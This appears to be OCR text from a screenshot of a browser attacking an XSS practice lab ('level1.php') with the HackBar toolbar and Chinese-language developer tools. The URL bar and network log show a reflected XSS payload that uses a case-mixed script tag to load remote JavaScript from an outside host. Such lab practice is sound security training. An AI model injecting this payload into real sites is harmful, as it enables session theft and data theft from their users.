 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://39.96.44.170/xsslabs/level1.php?name=<sCRiPt sRC='https://xss8.cc/duHr'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
NETCRAFT Services▾ Risk Rating Since: New Site Rank: 793934 Site Report [CN] Aliyun Computing Co., LTD
欢迎来到level1
欢迎用户
查看器 控制台 调试器 {} 样式编辑器 性能 网络
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 2 个请求, 1.07 KB, 0.59 秒 过滤 URL
状态 方法 文件 域名 类型 消息头 Cookie 参数 响应 耗时 安全性
200 GET level1.php?name=<sCRiPt sRC='https://xss8.c... 39.96.44.170 html
200 GET duHr xss8.cc js
请求网址: https://xss8.cc/duHr
请求方法: GET
远程地址: 193.105.83.122:443
状态码: 200 OK 编辑和重发 原始头
版本: HTTP/2.0
过滤消息头
响应头 (0.217 KB)
Cache-Control: "nocache"
Content-Encoding: "gzip"
Content-Type: "application/x-javascript"